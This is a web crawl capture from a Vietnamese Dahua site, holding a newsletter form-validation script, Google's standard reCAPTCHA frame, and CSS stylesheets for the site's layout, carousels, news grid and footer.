                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#new_lettle').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8sSyMiyTh8PO2ZA9wxEKHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769617076868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dahua.vn/assets/cc088133/css/style.css
body_size: 182
content:
.product-filter-box ul{margin-bottom: 0px;}
.product-filter-box .attr-item{position: relative;}
.product-filter-box .attr-item a{padding: 3px; border: 1px solid #E9E9E9; display: block;}
.product-filter-box .attr-item .op-ft-del{ background-color: #E9E9E9;border-radius: 9999px;font-family: tahoma;font-size: 11px;padding: 3px;position: absolute;right: -3px;text-align: center;top: -3px;width: 14px;height: 14px;line-height: 4px; color: #333;}
.priceFormat{text-align: right;}
.priceFormat-text{display: none; padding-right: 12px;}
.product-filter-box .attr-table-title{white-space: nowrap;max-width: 250px; overflow: hidden; text-overflow: ellipsis;}
@media (max-width: 768px) {
    .product-filter-box .priceItem{margin-bottom: 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://dahua.vn/themes/introduce/w3ni837/css/style.css?vs=1.0.4
body_size: 11328
content:
@import url("custom-tr.css");
@import url("responsive-tr.css");
@font-face {
	font-family: Roboto;
	src: url(../webfonts/Roboto/Roboto-Regular.ttf);
}

@font-face {
	font-family: Bruno;
	src: url(../webfonts/bruno-ace-sc/Bruno-Ace-SC-Regular.ttf);
}

@font-face {
	font-family: Poppins;
	src: url(../webfonts/Poppins/Poppins-Regular.ttf);
}

:root {
	/* Font family */
	--primary-font-family: Roboto;
	--secondary-font-family: Bruno;
	/* Color */
	--primary-text-color: #343434;
	--primary-color: #003F8A;
	--secondary-color: #008EFF;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
	font: normal normal 15px/18px var(--primary-font-family);
	background-color: #fff;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

textarea {
	resize: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

a,
a:hover,
a:focus {
	text-decoration: none;
	box-shadow: unset;
	outline: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

.main.bg-main {
	background: #E5E5E5;
}

@media (min-width: 1500px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 1440px;
	}

	.col-xxl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}

	.col-xxl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
}

[class^="icons-"],
[class*="icons-"] {
	background-image: url(../img/icons.png);
	background-repeat: no-repeat;
	display: inline-block;
	height: 20px;
	width: 20px;
	line-height: 20px;
	vertical-align: middle;
	background-size: 150px 150px !important;
}

.icons-calendar {
	background-position: -75px -32px;
    width: 17px;
    height: 18px;
	display: inline-block;
	margin-right: 14px;
}

.icons-user {
	background-position: -75px -56px;
    width: 17px;
    height: 18px;
	display: inline-block;
	margin-right: 14px;
}

.icons-search {
	font-size: 12px;
	background-position: -130px -4px;
	width: 16px;
	height: 17px;
	display: inline-block;
	position: relative;
}

.icons-arrow {
	font-size: 12px;
	background-position: -30px -3px;
	width: 27px;
	height: 18px;
	display: inline-block;
}

.icons-arrow-h {
	font-size: 12px;
	background-position: -62px -2px;
	width: 27px;
	height: 18px;
	display: inline-block;
}

.icons-magnifying {
	font-size: 12px;
	background-position: -26px -31px;
	margin-left: 16px;
	width: 16px;
	height: 17px;
	display: inline-block;
}

.icons-phone-circle {
	font-size: 12px;
	background-position: -103px -80px;
	width: 42px;
	height: 42px;
	background-color: #fff;
	display: inline-block;
	border-radius: 50%;
	margin-right: 0.5rem;
}

.icons-download {
	background-position: -52px -35px;
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-left: 10px;
}

.icons-messenger {
	background-position: -103px -31px;
	width: 40px;
	height: 40px;
	display: inline-block;
	border-radius: 50%;
	position: fixed;
	right: 28px;
    bottom: 100px;
	z-index: 1000;
	animation: 1s messenger infinite;
}

.icons-location-blue {
	background-position: -75px -84px;
	width: 18px;
	height: 25px;
	display: inline-block;
	margin-right: 27px;
}

.icons-location-footer {
	background-position: -115px -120px;
	width: 25px;
	height: 25px;
}

.icons-phone-footer {
	background-position: -46px -54px;
	width: 25px;
	height: 25px;
}

.icons-mail-footer {
	background-position: -46px -80px;
	width: 25px;
	height: 25px;
}

@keyframes messenger {
	0% {
		box-shadow: 0 0 1px 1px #00A3FF;
		transform: rotate(15deg);
	}

	50% {
		box-shadow: 0 0 2px 3px #00A3FF;
		transform: rotate(0deg);
	}

	100% {
		box-shadow: 0 0 1px 1px #00A3FF;
		transform: rotate(15deg);
	}
}

.icons-clock {
	font-size: 12px;
	background-position: -4px -2px;
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-right: 14px;
}

.section-title {
	font: normal bold 30px/35px var(--primary-font-family);
	color: var(--primary-text-color);
	margin-bottom: 13px;
}

.mt-30 {
	margin-top: 30px;
}

.pb-60 {
	padding-bottom: 60px;
}

.img-container {
	overflow: hidden;
	display: block;
}

.img-container img {
	max-width: 100%;
	height: auto;
}

.section-header {
	padding-top: 50px;
	padding-bottom: 25px;
}

.section-header .section-title {
	font: normal bold 30px/35px var(--primary-font-family);
	color: var(--primary-text-color);
	margin-bottom: 0;
}

.section-body {
	position: relative;
}

.section-grid {
	display: grid;
	grid-column-gap: 25px;
	grid-row-gap: 25px;
	grid-template-columns: repeat(4, 1fr);
	grid-template-rows: repeat(3, minmax(170px, 1fr));
}

.section-grid .section-grid-item {
	display: block;
	position: relative;
}

.section-grid .section-grid-tilte {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 1rem;
	opacity: 0;
	visibility: hidden;
	display: flex;
	justify-content: space-between;
	align-items: center;
	transition: .5s all ease-in;
}

.page-title {
	display: inline-block;
	font: normal 700 42px/49px var(--primary-font-family);
	letter-spacing: 0, 03em;
	text-align: left;
	text-transform: uppercase;
	color: #fff;
	position: relative;
}

.page-title::before,
.page-title::after {
	content: "";
	position: absolute;
	width: 50px;
	height: 0;
	border: 1px solid #fff;
	transform: rotate(138deg);
}

.page-title::before {
	top: 5px;
	left: -25px;
}

.page-title::after {
	bottom: 8px;
	right: -25px;
}

@media (min-width: 992px) {
	.slide-area.bg-overlay {
		min-height: 350px;
	}
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.slide-area.bg-overlay {
		padding: 3rem 0;
	}

	.page-title {
		font: normal 700 38px/45px var(--primary-font-family);
	}
}

@media (min-width:576px) and (max-width: 767.98px) {
	.slide-area.bg-overlay {
		padding: 3rem 0;
	}

	.page-title {
		font: normal 700 32px/41px var(--primary-font-family);
	}
}

@media (max-width:575.98px) {
	.slide-area.bg-overlay {
		padding: 3rem 0;
	}

	.page-title {
		font: normal 700 24px/33px var(--primary-font-family);
		text-align: center;
	}

	.page-title::before {
		top: 5px;
		left: -20px;
	}
	
	.page-title::after {
		bottom: 8px;
		right: -20px;
	}
	
}

.page-title-secondary {
	font: normal bold 36px/42px var(--primary-font-family);
	text-align: center;
	color: var(--primary-text-color);
	margin-bottom: 24px;
}

.slide-area.bg-overlay {
	/* min-height: 320px; */
	display: -webkit-flex;
	background-size: cover;
	display: flex;
	align-items: center;
	position: relative;
}

.slide-area.bg-overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0, 72, 180, 0.4);
}

.bg-overlay {
	background-size: auto 100%;
	background-repeat: no-repeat;
}

@media (min-width: 1200px) {
	.bg-overlay {
		background-size: 100% auto;
		background-repeat: no-repeat;
	}
}

.app-breadcrumb {
	font: normal 400 16px/19px var(--primary-font-family);
	letter-spacing: 0em;
	text-align: left;
}

.app-breadcrumb .breadcrumb {
	display: block;
	padding: 1rem 0;
	background-color: unset;
	margin-bottom: 0.5rem;
}

.app-breadcrumb .breadcrumb-item {
	display: inline;
}

.app-breadcrumb .breadcrumb-item,
.app-breadcrumb .breadcrumb-item a {
	position: relative;
	font: normal 400 16px/19px var(--primary-font-family);
	letter-spacing: 0em;
	text-align: left;
	color: #5A5A5A;
}

.app-breadcrumb .breadcrumb-item a {
	white-space: normal;
}

.app-breadcrumb .breadcrumb-item+.breadcrumb-item::before {
	content: "›";
	font-size: 22px;
}

.intro-title {
	display: inline-block;
	font: normal 700 30px/35px var(--primary-font-family);
	letter-spacing: 0em;
	text-align: left;
	color: var(--primary-text-color);
	position: relative;
	padding-bottom: 8px;
	margin-bottom: 24px;
}

.intro-title::before {
	content: "";
	position: absolute;
	width: 20%;
	height: 0;
	border-top: 3px solid var(--secondary-color);
	bottom: 0;
	left: 0;
}

.video-about {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	justify-content: flex-end;
}

/* header */
.navbar-collapse {
	background-color: #fff;
	z-index: 10;
}

/* .sticky-wrapper ,
.sticky-wrapper.is-sticky {
	box-shadow: 1px 6px 9px rgba(0, 0, 0, 0.06);
} */
@media (max-width: 991.98px) {
	.header-md {
		display: none;
	}
}

header {
	z-index: 100;
}

.header {
	background-color: #fff;
	z-index: 100;
	box-shadow: 1px 6px 9px rgba(0, 0, 0, 0.06);
}

.owl-carousel {
	z-index: unset;
}

.app-nav {
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 0;
}

@media (max-width: 991.98px) {
	.app-nav .navbar-nav {
		margin: unset;
		width: 100%;
		float: left;
	}
}

.app-nav .navbar-brand {
	display: inline-block;
	max-height: 30px;
	padding: 0;
}

.app-nav .navbar-nav .nav-link {
	position: relative;
	font: normal normal 15px/18px var(--primary-font-family);
	color: var(--primary-text-color) !important;
	text-transform: uppercase;
	padding: 6px 1.5rem;
}

.app-nav .navbar-nav .nav-link.icons-search.btn-search {
	padding: 6px .5rem;
}

.app-nav .navbar-nav .nav-link::before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translate(-50%, 0);
	/* width: calc(100% - 3rem); */
	width: 0;
	height: 0;
	border-top: 2px solid #0274ba;
	transition: .2s all ease-in;
}

.app-nav .navbar-nav .nav-link:hover::before {
	width: calc(100% - 3rem);
}

.app-nav .icons-search {
	margin-left: 1rem;
}

.app-nav .navbar-nav {
	align-items: center;
}

.app-nav .navbar-toggler {
	border: unset;
	border-radius: unset;
	outline: none;
}

/* end header */

.news .section-body {
	padding-bottom: 70px;
}

.news-container {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	grid-template-rows: repeat(2, minmax(257px, 1fr));
	grid-column-gap: 25px;
	grid-row-gap: 25px;
}

.news-container .single-news {
	text-decoration: none;
}

.news-container .single-news:nth-child(1) {
	grid-row: 1/3;
}

.news-container .single-news:nth-child(1) .news-content {
	height: 75%;
	background: linear-gradient(180deg, #F6F6F6 86.12%, rgba(246, 246, 246, 0) 100%);
}

.news-container .single-news:nth-child(2) {
	grid-row: 1/3;
	grid-column: 2/4;
	background-size: cover;
    background-position: center;
}

.news-container .single-news:nth-child(2):hover .more{
	color: #fff;
	background-color: var(--primary-color);
}

.news-container .single-news:nth-child(2) .news-content {
	background: linear-gradient(180deg, rgba(3, 11, 21, 0.9) 0%, rgba(52, 52, 52, 0) 100%);
	color: #fff;
}

.news-container .single-news:nth-child(3) ,
.news-container .single-news:nth-child(4) {
	background-size: cover;
    background-position: center;
}

.news-container .single-news:nth-child(3) .news-content {
	background: rgba(15, 54, 100, 0.9);
	color: #fff;
}

.news-container .single-news:nth-child(4) .news-content {
	background: rgba(170, 170, 170, 0.8);
	color: #fff;
}

@media (max-width: 991.98px) {
	.navbar-collapse {
		padding: 1rem;
	}

	.app-nav .navbar-nav {
		align-items: flex-start;
	}

	.app-nav .navbar-nav .nav-link {
		padding-left: 0;
	}

	.app-nav .navbar-nav .nav-link.icons-search.btn-search {
		margin-left: 0;
	}
}

@media (min-width: 992px) {
	.nav-item:hover > .submenu {
		height: 100%;
		visibility: visible;
		opacity: 1;
		top: 40px;
	}
	
	.submenu {
		display: block;
		position: absolute;
		height: 0;
		visibility: hidden;
		opacity: 0;
		top: 20px;
		/* left: 0; */
		padding-top: 1.5rem;
		width: 200px;
		transition: .4s;
	}
	
	.submenu ul {
		background-color: #fff;
		padding: .5rem;
		border-radius: 3px;
		position: relative;
	}
	
	.submenu ul::before {
		content: "";
		position: absolute;
		top: -6px;
		left: 3rem;
		height: 0;
		width: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 6px solid #fff;
	}
}

@media (max-width: 991.98px) {
	.submenu {
		display: block;
		position: relative;
		height: 100%;
		top: unset;
		left: unset;
		visibility: visible;
		opacity: 1;
		padding-top: unset;
		width: 100%;
		transition: .4s;
	}

	.submenu ul {
		padding: 0 1rem;
		width: 100%;
	}
}

.submenu ul li:not(:last-child) {
	margin-bottom: 10px;
}

.submenu ul li a {
	font: normal normal 15px/18px var(--primary-font-family);
	color: var(--primary-text-color);
	/* text-transform: uppercase; */
}

/* trang chu */
.solutions-carousel,
.home-carousel {
	position: relative;
}

.solutions-carousel .owl-nav,
.home-carousel .owl-nav {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.home-carousel .owl-nav button.owl-next,
.home-carousel .owl-nav button.owl-prev {
	outline: none;
	background: rgba(52, 52, 52, 0.5);
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
}

.solutions-carousel .owl-nav button.owl-next,
.solutions-carousel .owl-nav button.owl-prev {
	outline: none;
	background: rgba(52, 52, 52, 0.5);
	position: absolute;
	top: 40%;
	transform: translate(0, -50%);
}

.solutions-carousel .owl-item .img-container img {
	transition: .6s;
}

.solutions-carousel .owl-item:hover .img-container img {
	transform: scale(1.2);
}

.home-carousel .owl-nav button.owl-prev {
	left: 80px;
	padding: 8px 14px 5px 12px !important;
}

.home-carousel .owl-nav button.owl-next {
	right: 80px;
	padding: 8px 12px 5px 14px !important;
}

.home-carousel .owl-nav button.owl-next span,
.home-carousel .owl-nav button.owl-prev span {
	color: #fff;
	transform: matrix(-1, 0, 0, 1, 0, 0);
	font-size: 50px;
}

.home-carousel .owl-dots {
	position: absolute;
	bottom: 1.5rem;
	left: 50%;
	transform: translate(-50%, 0);
}

.home-carousel .owl-dots .owl-dot {
	display: inline-block;
	position: relative;
	height: 10px;
	width: 10px;
	margin: 0 5px;
	border-radius: 100%;
    background: #000;
	opacity: .1;
	box-shadow: inset 0 0 0px 1px #fff;
	border: 1px solid #000;
	text-align: center;
	outline: none;
}

.home-carousel .owl-dots .owl-dot:hover {
	opacity: .3;
}

.home-carousel .owl-dots .owl-dot.active {
    background: var(--primary-color);
	border: 1px solid var(--primary-color);
	opacity: 1;
}

.solutions-carousel .owl-nav button.owl-prev {
	left: 0;
	padding: 14px 6px 12px 4px !important;
}

.solutions-carousel .owl-nav button.owl-next {
	right: 0;
	padding: 14px 4px 12px 6px !important;
}

.solutions-carousel .owl-nav button.owl-next span,
.solutions-carousel .owl-nav button.owl-prev span {
	color: #fff;
	transform: matrix(-1, 0, 0, 1, 0, 0);
	font-size: 32px;
}

.solutions-carousel .owl-nav button.owl-next:hover,
.solutions-carousel .owl-nav button.owl-next:focus,
.solutions-carousel .owl-nav button.owl-next:active,
.solutions-carousel .owl-nav button.owl-prev:hover,
.solutions-carousel .owl-nav button.owl-prev:focus,
.solutions-carousel .owl-nav button.owl-prev:active,
.home-carousel .owl-nav button.owl-next:hover,
.home-carousel .owl-nav button.owl-next:focus,
.home-carousel .owl-nav button.owl-next:active,
.home-carousel .owl-nav button.owl-prev:hover,
.home-carousel .owl-nav button.owl-prev:focus,
.home-carousel .owl-nav button.owl-prev:active {
	outline: none;
}

.home-carousel .item {
	overflow: hidden;
}

.home-carousel .item img {
	width: 100%;
	height: auto;
	object-position: 50% 50%;
	object-fit: cover;
}

.solutions-carousel .item h6 {
	text-align: center;
	font: normal normal 21px/25px var(--primary-font-family);
	color: var(--primary-text-color);
	margin-top: 1rem;
}

@media (min-width: 576px) and (max-width: 767.98px) {
	.home-carousel .owl-nav button.owl-prev {
		left: 30px;
	}

	.home-carousel .owl-nav button.owl-next {
		right: 30px;
	}
}

@media (max-width: 575.98px) {
	.home-carousel .owl-nav button.owl-prev {
		left: 0;
	}

	.home-carousel .owl-nav button.owl-next {
		right: 0;
	}
}

.newest-product {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: relative;
}

.newest-product:first-child {
	grid-row: 1/3;
	grid-column: 1/3;
}

.newest-product:last-child {
	grid-row: 2/4;
	grid-column: 3/5;
}

.newest-product .img-container {
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	overflow: hidden;
	height: 100%;
	/* margin-bottom: 1rem; */
}

.newest-product .img-container img {
	transition: .5s all ease-in;
}

.newest-product:hover .section-grid-tilte {
	background-color: #0A4A86;
	opacity: 1;
	visibility: visible;
}

.newest-product:hover img {
	transform: scale(1.2);
}

.newest-product .product-name {
	color: #fff;
}

.newest-product .icons-arrow {
	position: absolute;
	right: 1rem;
	bottom: 26px;
}

.home-banner {
	margin-top: 50px;
	position: relative;
}

.home-banner img {
	width: 100%;
}

.absolute-title {
	position: absolute;
	top: 50%;
	left: 40%;
	transform: translate(-50%, -50%);
}

.absolute-title h1 {
	font: normal bold 38px/46px Bruno;
	letter-spacing: 0.05em;
	color: #fff;
}

.absolute-title h1 span {
	color: #00A3FF;
}

.absolute-title p {
	display: flex;
	justify-content: space-around;
	align-items: center;
	font: normal normal 18px/25px Poppins;
	letter-spacing: 0.04em;
	color: #fff;
	margin-top: 5px;
	background-color: #00A3FF;
}

@media (min-width: 576px) and (max-width: 767.98px) {
	.absolute-title {
		left: 50%;
		width: 70%;
	}

	.absolute-title h1 {
		font-size: 24px;
		line-height: 30px;
	}

	.absolute-title h2 {
		font-size: 24px !important;
		line-height: 30px !important;
	}

	.absolute-title p {
		font-size: 15px;
		line-height: 18px;
	}
}

@media (max-width: 575.98px) {
	.home-banner {
		height: 200px;
	}

	.home-banner .section-body,
	.home-banner .section-body .img-container{
		height: 100%;
	}

	.home-banner img {
		height: 100%;
		width: auto;
	}

	.absolute-title {
		left: 50%;
		width: 70%;
	}

	.absolute-title h1 {
		font-size: 24px;
		line-height: 30px;
	}

	.absolute-title h2 {
		font-size: 24px !important;
		line-height: 30px !important;
	}

	.absolute-title p {
		font-size: 15px;
		line-height: 18px;
		text-align: center;
	}
}

.absolute-title p .fa-star {
	font-size: 10px;
}

.news .section-grid {
	grid-template-columns: repeat(4, 1fr);
	grid-template-rows: repeat(2, minmax(250px, 1fr));
}

.news .section-grid .section-grid-item:first-child {
	grid-row: 1/3;
}

.news .section-grid .section-grid-item:nth-child(2) {
	grid-row: 1/3;
	grid-column: 2/4;
}

.news {
	background-color: #fff;
}

.single-news {
	display: block;
	position: relative;
	overflow: hidden;
	font: normal normal 16px/19px var(--primary-font-family);
	line-height: 19px;
	color: var(--primary-text-color);
	transition: .5s all ease-in;
}

.single-news:hover {
	background-size: 110% auto
}

.single-news .news-content {
	top: 0;
	left: 0;
	padding: 1rem;
	padding-top: 1.5rem;
	z-index: 1;
	height: 100%;
	width: 100%;
}

.single-news img {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: auto;
}

.news .section-grid .section-grid-item:first-child .news-content {
	background: linear-gradient(180deg, #F6F6F6 60%, rgba(246, 246, 246, 0) 100%);
}

.news .section-grid .section-grid-item:nth-child(2) .news-content {
	background: linear-gradient(180deg, rgba(3, 11, 21, 0.9) 0%, rgba(52, 52, 52, 0) 100%);
}

.news .section-grid .section-grid-item:nth-child(3) .news-content {
	background: rgba(15, 54, 100, 0.9);
}

.news .section-grid .section-grid-item:nth-child(4) .news-content {
	background: rgba(170, 170, 170, 0.8);
}

.single-news {
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: bottom center;
}

.single-news .news-content .published-date {
	display: block;
	margin-bottom: 30px;
	font: normal normal 16px/19px var(--primary-font-family);
}

.single-news .news-content .title {
	font: normal bold 21px/28px var(--primary-font-family);
	margin-bottom: 1rem;
}

.single-news .news-content .excerpt {
	font: normal normal 16px/150% var(--primary-font-family);
	margin-top: 20px;
}

.single-news .news-content .more {
	position: absolute;
	bottom: 20px;
	left: 20px;
	background: #FFFFFF;
	border-radius: 5px;
	color: #003B7C;
	font: normal normal 16px/130% var(--primary-font-family);
	padding: .5rem 1rem;
}

.single-news:nth-child(1):hover .news-content {
	color: var(--primary-text-color);
}

.single-news:not(:nth-child(1)):hover .news-content .excerpt {
	color: #fff
}

.single-news:nth-child(3) .news-content .excerpt,
.single-news:nth-child(4) .news-content .excerpt {
	display: none;
}

.single-news:not(:nth-child(2)) .news-content .more {
	display: none;
}

.hotline {
	background-position: center center;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	position: relative;
}

.hotline .section-title {
	color: #fff;
}

.hotline::before {
	position: absolute;
	content: "";
	background-image: url(../img/b.png);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	bottom: -70px;
	right: 0;
	width: 414px;
	height: 259px;
}

.hotline .section-body .container {
	z-index: 10;
}

.hotline .hotline-area {
	background-image: url(../img/bbg.png);
	height: 352px;
	background-size: 100% 100%;
	margin-bottom: -70px;
	z-index: 3;
}

.hotline .hotline-area .d-flex {
	padding: 11px 0;
}

.hotline .hotline-area h4 {
	font: normal bold 21px/25px var(--primary-font-family);
	color: #fff;
}

.hotline .hotline-area .hotline-list {
	height: calc(100% - 97px);
	padding: 0 2rem 0 1rem;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
}

.hotline .hotline-area .hotline-list .hotline-item {
	padding: 10px 0;
	border-bottom: 1px solid rgba(0, 59, 124, 0.1);
	font: normal normal 16px/19px var(--primary-font-family);
	color: var(--primary-text-color);
	width: 100%;
}

.hotline .hotline-area .hotline-list .hotline-item h6 {
	font-weight: bold;
}

.hotline .hotline-area .hotline-list .hotline-item:last-child {
	padding: 10px 0;
	border-bottom: unset;
}

.partner {
	margin-top: 70px;
}

.partner-carousel .item {
	width: 100%;
	min-height: 159px;
	box-shadow: 0px 0px 0px 1px inset #ADD7EE;
	box-sizing: border-box;
	border-radius: 5px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.partner-carousel .item img {
	width: auto;
}

.partner-carousel .owl-nav {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
}

.partner-carousel .owl-nav button.owl-next,
.partner-carousel .owl-nav button.owl-prev {
	outline: none;
	background: #D2D2D2;
	position: absolute;
	top: 45%;
	transform: translate(0, -50%);
}

.partner-carousel .owl-nav button.owl-prev {
	left: 0;
	padding: 14px 6px 12px 4px !important;
}

.partner-carousel .owl-nav button.owl-next {
	right: 0;
	padding: 14px 4px 12px 6px !important;
}

.partner-carousel .owl-nav button.owl-next span,
.partner-carousel .owl-nav button.owl-prev span {
	color: #fff;
	transform: matrix(-1, 0, 0, 1, 0, 0);
	font-size: 32px;
}

.solutions-carousel .owl-dots,
.partner-carousel .owl-dots {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-top: 16px;
}

.partner-carousel .owl-dots {
	margin-bottom: 16px;
}

.solutions-carousel .owl-dots .owl-dot,
.partner-carousel .owl-dots .owl-dot {
	width: 9px;
	height: 9px;
	border: 1px solid #0A4A86;
	border-radius: 50%;
	box-sizing: border-box;
	margin: 0 7px;
}

.solutions-carousel .owl-dots .owl-dot.active,
.partner-carousel .owl-dots .owl-dot.active {
	background-color: #0A4A86;
}
/* end trang chu */

/* footer */
.footer {
	background-image: url(../img/fbg.png);
	background-size: 100% 100%;
	background-repeat: no-repeat;
	font: normal normal 14px/17px var(--primary-font-family);
	color: #fff;
}

.footer .row {
	padding-top: 40px;
	padding-bottom: 25px;
}

.footer h2 {
	font: normal 600 15px/18px var(--primary-font-family);
	margin-bottom: 13px;
}

.footer p {
	font-weight: bold;
	font-size: 14px;
	line-height: 16px;
	margin-bottom: 11px;
}

.footer .fd-flex {
	display: table;
	margin-bottom: 8px;
}

.footer .fd-flex i{
	display: table-cell;
}

.footer .fd-flex h6 {
	display: table-cell;
	font-size: 14px;
	line-height: 24px;
	padding-left: 18px;
	margin-bottom: .5rem;
}

.footer .social i {
	font-size: 24px;
}

.footer form {
	display: flex;
	width: 100%;
	height: 40px;
	justify-content: center;
	align-items: center;
	background-color: #fff;
	border-radius: 999px;
	font: normal normal 14px/16px var(--primary-font-family);
	color: var(--primary-text-color);
	margin-top: 1.5rem;
}

.footer form input {
	outline: none;
	border: unset;
	width: calc(100% - 50px);
	margin-left: 12px;
}

.footer a i {
	font-size: 11px;
	margin-right: 8px;
}

.footer a {
	color: #fff;
	text-decoration: none;
	font: normal normal 14px/16px var(--primary-font-family);
	margin-bottom: 1rem;
}

.footer form a[type="submit"] {
	width: 38px;
	height: 38px;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 18px;
	border-radius: 50%;
	background-color: #008EFF;
	margin-right: 1px;
	margin-bottom: unset;
}

.footer form a[type="submit"] i {
	margin-right: unset;
	font-size: 18px;
}

.footer p.copyright {
	text-align: center;
	padding: 1rem 0 .75rem 0;
	margin-bottom: unset;
	border-top: 1px solid #898989;
	font-weight: normal;
}

.messenger {
	position: fixed;
	background-image: url(../img/image.png);
	background-repeat: no-repeat;
	background-position: -12px -14px;
	width: 36px;
	height: 36px;
	bottom: 100px;
	font-size: 36px;
	right: 31px;
	z-index: 1000;
}

.col-lg-4.mt-lg-0.mt-3 h6 {
	font-size: 15px;
	line-height: 24px;
	margin-bottom: .5rem;
}

/* end footer */

#scrollUp {
	background: #008EFF;
	height: 35px;
	width: 35px;
	right: 30px;
	bottom: 18px;
	color: #fff;
	font-size: 20px;
	text-align: center;
	display: flex;
	justify-content: center;
	text-decoration: none;
	align-items: center;
	border-radius: 50%;
	line-height: 48px;
	border: 2px solid transparent;
}

/* .app-nav .nav-item {
	position: relative;
} */

.app-nav .nav-item .search-form {
	position: absolute;
	right: 0;
	top: 2rem;
	z-index: 1000;
	padding: 1rem;
	background-color: #fff;
	box-shadow: 0 0 16px rgba(0, 0, 0, .15);
}

.app-nav .nav-item .search-form div {
	border: 1px solid #0A4A86;
	display: flex;
	justify-content: center;
	align-items: center;
}

.app-nav .nav-item .search-form input {
	outline: 0;
	border: unset;
	background-color: #fff;
	padding: .5rem;
	min-width: 250px;
}

.app-nav .nav-item .search-form a {
	outline: 0;
	border: unset;
	background-color: #0A4A86;
	color: #fff;
	text-decoration: #fff;
	height: 34px;
	width: 34px;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (min-width: 1199.98px) {}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.section-grid {
		display: grid;
		grid-column-gap: 25px;
		grid-row-gap: 25px;
		grid-template-columns: repeat(3, 1fr);
		grid-template-rows: repeat(4, minmax(170px, 1fr));
	}

	.section-grid .newest-product:nth-child(3) {
		grid-row: 2/3;
		grid-column: 3/4;
	}

